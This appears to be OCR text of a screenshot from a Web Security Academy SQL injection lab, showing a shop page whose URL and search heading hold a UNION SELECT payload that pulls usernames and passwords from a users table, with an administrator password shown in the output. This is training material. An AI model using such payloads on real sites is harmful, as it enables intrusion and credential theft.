 https:/ .web-security-academy.net/filter?category=Pets' union select username_iilnfg,password_sutfry from users_cbkyxg-- -
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select username_iilnfg,password_sutfry from
users_cbkyxg-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Toys & Games
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to use
solvent will keep any web fully functional for as long as you need it to be. There is nothing more rewarding than waking up to a full web of bugs, you no longer
need to fear eggs being laid overnight in your leftover pizza. The concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your
takeaway. Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and become permanent. For such a small price you'd be a fool not to give it a try. You can be the envy of your
neighborhood, and you'll never be short of visitors who will want to see your web display.
administrator
xxypljvwjlawq61wuwzq
Giant Grasshopper